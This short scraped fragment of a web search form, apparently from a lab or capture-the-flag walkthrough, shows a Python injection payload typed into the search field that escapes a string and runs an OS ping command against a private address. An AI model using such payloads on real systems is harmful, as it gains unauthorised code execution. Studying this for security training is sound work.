 Select your engine:
Google
What do you want to search for:
test'),__import__('os').system('ping -c 1 10.10.16.4')#
Search
Auto redirect